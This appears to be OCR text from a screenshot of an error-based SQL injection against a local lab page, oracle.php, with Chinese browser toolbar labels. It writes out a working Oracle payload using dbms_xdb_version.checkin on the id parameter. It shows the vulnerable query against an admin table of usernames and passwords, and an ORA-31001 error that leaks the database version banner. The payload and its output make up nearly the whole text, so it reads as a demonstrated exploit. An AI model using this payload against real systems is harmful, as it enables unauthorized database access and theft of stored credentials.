 172.16.49.137/oracle.php?id=1 and (select dbms_xdb_version.checkin((select banner
搜索
来自 Google Chrome axjc 扫描器 镜像 搜索引擎 网页 漏洞验证 各种博客
connected
Input:1 and (select dbms_xdb_version.checkin((select banner from sys.v_$version where rownum=1)) from dual) is not null
select id,username,password,phone from admin where id = 1 and (select dbms_xdb_version.checkin((select banner from sys.v_$version where rownum=1)) from dual) is not null
Warning: oci_execute(): ORA-31001: "Oracle Database 11g Release 11.2.0.1.0 - 64bit Production" in C:\phpstudy_pro\WWW\oracle.php on line 13
Warning: oci_fetch_all(): ORA-24374: in C:\phpstudy_pro\WWW\oracle.php on line 14
No data found